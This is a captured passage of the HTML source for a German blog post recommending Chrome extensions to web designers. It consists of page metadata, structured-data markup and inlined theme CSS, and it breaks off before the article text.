

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/
body_size: 42582
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Top Chrome-Erweiterungen für Webdesigner &bull; 3MinutenCoach</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/xmlrpc.php" /><link rel="icon" type="image/png" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Top Chrome-Erweiterungen für Webdesigner &bull; 3MinutenCoach" /><meta property="og:description" content="&lt;span class=&quot;span-reading-time rt-reading-time&quot; style=&quot;display: block;&quot;&gt;&lt;span class=&quot;rt-label rt-prefix&quot;&gt;Lesedauer:&lt;/span&gt; &lt;span class=&quot;rt-time&quot;&gt; 2&lt;/span&gt; &lt;span class=&quot;rt-label rt-postfix&quot;&gt;Minuten&lt;/span&gt;&lt;/span&gt;Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich steigern und die Arbeit mit Websites und browserbasierten Anwendungen erleichtern können. Einer offiziellen Umfrage zufolge [&hellip;]" /><meta property="og:url" content="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/" /><meta property="og:site_name" content="3MinutenCoach.com" /><meta property="article:publisher" content="https://www.facebook.com/3MinutenCoach" /><meta property="article:tag" content="Online Marketing" /><meta property="article:section" content="Online Marketing" /><meta property="og:updated_time" content="2021-07-07T15:50:18+02:00" /><meta property="og:image" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg" /><meta property="og:image:secure_url" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg" /><meta property="og:image:width" content="1181" /><meta property="og:image:height" content="787" /><meta property="og:image:alt" content="Top Chrome-Erweiterungen für Webdesigner" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-08-21T10:23:21+02:00" /><meta property="article:modified_time" content="2021-07-07T15:50:18+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Top Chrome-Erweiterungen für Webdesigner &bull; 3MinutenCoach" /><meta name="twitter:description" content="&lt;span class=&quot;span-reading-time rt-reading-time&quot; style=&quot;display: block;&quot;&gt;&lt;span class=&quot;rt-label rt-prefix&quot;&gt;Lesedauer:&lt;/span&gt; &lt;span class=&quot;rt-time&quot;&gt; 2&lt;/span&gt; &lt;span class=&quot;rt-label rt-postfix&quot;&gt;Minuten&lt;/span&gt;&lt;/span&gt;Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Glücklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivität deutlich steigern und die Arbeit mit Websites und browserbasierten Anwendungen erleichtern können. Einer offiziellen Umfrage zufolge [&hellip;]" /><meta name="twitter:site" content="@3MinutenCoach" /><meta name="twitter:creator" content="@3MinutenCoach" /><meta name="twitter:image" content="https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-für-Webdesigner.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Redaktion" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="2 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.3minutencoach.com/#organization","name":"3MinutenCoach - Die BILDUNGSMANAGER KG","url":"https://www.3minutencoach.com","sameAs":["https://www.facebook.com/3MinutenCoach","https://twitter.com/3MinutenCoach"],"logo":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/#logo","url":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","contentUrl":"https://www.3minutencoach.com/wp-content/uploads/2016/04/3MinutenCoach_logo_square.jpg","caption":"3MinutenCoach.com","inLanguage":"de","width":"600","height":"600"}},{"@type":"WebSite","@id":"https://www.3minutencoach.com/#website","url":"https://www.3minutencoach.com","name":"3MinutenCoach.com","publisher":{"@id":"https://www.3minutencoach.com/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-f\u00fcr-Webdesigner.jpg","url":"https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-f\u00fcr-Webdesigner.jpg","width":"1181","height":"787","caption":"Top Chrome-Erweiterungen f\u00fcr Webdesigner","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.3minutencoach.com","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/","name":"Top Chrome-Erweiterungen f\u00fcr Webdesigner"}}]},{"@type":"WebPage","@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#webpage","url":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/","name":"Top Chrome-Erweiterungen f\u00fcr Webdesigner &bull; 3MinutenCoach","datePublished":"2019-08-21T10:23:21+02:00","dateModified":"2021-07-07T15:50:18+02:00","isPartOf":{"@id":"https://www.3minutencoach.com/#website"},"primaryImageOfPage":{"@id":"https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-f\u00fcr-Webdesigner.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#breadcrumb"}},{"@type":"Person","@id":"https://www.3minutencoach.com/author/redaktion/","name":"Redaktion","description":"Redaktionsteam von 3MinutenCoach","url":"https://www.3minutencoach.com/author/redaktion/","image":{"@type":"ImageObject","@id":"https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png","url":"https://www.3minutencoach.com/wp-content/uploads/2014/01/imageLogog-150x150.png","caption":"Redaktion","inLanguage":"de"},"worksFor":{"@id":"https://www.3minutencoach.com/#organization"}},{"@type":"BlogPosting","headline":"Top Chrome-Erweiterungen f\u00fcr Webdesigner &bull; 3MinutenCoach","datePublished":"2019-08-21T10:23:21+02:00","dateModified":"2021-07-07T15:50:18+02:00","author":{"@id":"https://www.3minutencoach.com/author/redaktion/","name":"Redaktion"},"publisher":{"@id":"https://www.3minutencoach.com/#organization"},"description":"Die Entwicklung einer guten Website, welche den allgemein anerkannten Best Practices entspricht, kann sehr schwierig sein, und manchmal ist es sogar noch schwieriger, Fehler in Ihrem Code zu beheben. Gl\u00fccklicherweise gibt es im Chrome-Webshop mehrere Verbesserungen, welche die Produktivit\u00e4t deutlich steigern und die Arbeit mit Websites und browserbasierten Anwendungen erleichtern k\u00f6nnen.","name":"Top Chrome-Erweiterungen f\u00fcr Webdesigner &bull; 3MinutenCoach","@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#richSnippet","isPartOf":{"@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#webpage"},"image":{"@id":"https://www.3minutencoach.com/wp-content/uploads/2019/08/Top-Chrome-Erweiterungen-f\u00fcr-Webdesigner.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Feed" href="https://www.3minutencoach.com/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach &raquo; Top Chrome-Erweiterungen für Webdesigner-Kommentar-Feed" href="https://www.3minutencoach.com/top-chrome-erweiterungen-fuer-webdesigner/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3minutencoach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3minutencoach.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Ftop-chrome-erweiterungen-fuer-webdesigner%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}.rw-rating-table td{border:none!important}.rw-rating-table td{padding:0!important}.rw-rating-table td:first-child{white-space:nowrap;word-wrap:normal;position:relative}.rw-rating-table td:first-child nobr{vertical-align:middle!important}.rw-rating-table.rw-no-labels td:first-child{display:none!important}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figure,header{display:block}a{background-color:transparent}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}figure{margin:0}input{color:inherit;font:inherit;margin:0}html input[type=button],input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu li .fa{margin-right:10px;font-size:1.4em;vertical-align:middle;position:relative;top:-1px}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 6px rgba(0,0,0,.2)}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 14px 8px;font-size:13px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 12px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-mega-menu{position:static!important}.td-mega-menu ul{position:absolute;width:1114px!important;height:auto;left:-23px!important;display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin-left:22px;margin-bottom:22px}.td_block_mega_menu{display:table;width:100%;padding-bottom:0!important}.td-mega-row{display:table-cell;padding:22px 0 16px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:20px}.td-mega-span h3 a{color:#333;display:block}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:24px;padding:2px 0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{text-align:right;padding:2px 0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#b8333e',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content .fa{margin-right:10px;min-width:22px!important;display:inline-block;font-size:18px;text-align:center;position:relative;top:-1px}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 